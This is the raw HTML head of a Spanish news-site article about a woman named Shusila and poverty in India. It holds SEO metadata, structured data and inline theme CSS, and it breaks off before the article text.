

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/
body_size: 60537
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALMA VIAJERA, LA HISTORIA DE SHUSILA - Diario Más Noticias</title>
	<meta name="description" content="El continente indio tiene 1350 millones de habitantes, pero la mitad de ellos, no alcanza a ganar lo necesario para alimentarse, ni cuenta con servicios básicos tan elementales como un aseo en su casa." />
	<link rel="canonical" href="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALMA VIAJERA, LA HISTORIA DE SHUSILA" />
	<meta property="og:description" content="El continente indio tiene 1350 millones de habitantes, pero la mitad de ellos, no alcanza a ganar lo necesario para alimentarse, ni cuenta con servicios básicos tan elementales como un aseo en su casa." />
	<meta property="og:url" content="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-04-22T10:24:44+00:00" />
	<meta property="article:modified_time" content="2022-01-16T19:11:27+00:00" />
	<meta name="author" content="Jpalmero" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ALMA VIAJERA, LA HISTORIA DE SHUSILA" />
	<meta name="twitter:description" content="El continente indio tiene 1350 millones de habitantes, pero la mitad de ellos, no alcanza a ganar lo necesario para alimentarse, ni cuenta con servicios básicos tan elementales como un aseo en su casa." />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Jpalmero" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#article","isPartOf":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/"},"author":{"name":"Jpalmero","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44"},"headline":"ALMA VIAJERA, LA HISTORIA DE SHUSILA","datePublished":"2021-04-22T10:24:44+00:00","dateModified":"2022-01-16T19:11:27+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/"},"wordCount":520,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg","articleSection":["+VIVENCIAS"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/","url":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/","name":"ALMA VIAJERA, LA HISTORIA DE SHUSILA - Diario Más Noticias","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg","datePublished":"2021-04-22T10:24:44+00:00","dateModified":"2022-01-16T19:11:27+00:00","description":"El continente indio tiene 1350 millones de habitantes, pero la mitad de ellos, no alcanza a ganar lo necesario para alimentarse, ni cuenta con servicios básicos tan elementales como un aseo en su casa.","breadcrumb":{"@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/04/maluokokya-1.jpg","width":703,"height":918},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"ALMA VIAJERA, LA HISTORIA DE SHUSILA"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/15c598f4e2a5b762246918f0bafb4f44","name":"Jpalmero","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f8bcd81d6bb952394bdd99288d73217cbc00d129d320cbe407a33461ff95c0?s=96&d=mm&r=g","caption":"Jpalmero"},"url":"https://diariomasnoticias.com/author/jorge-palmero/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario ALMA VIAJERA, LA HISTORIA DE SHUSILA del feed" href="https://diariomasnoticias.com/alma-viajera-la-historia-de-shusila-digital-masnoticias/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Falma-viajera-la-historia-de-shusila-digital-masnoticias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Falma-viajera-la-historia-de-shusila-digital-masnoticias%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper 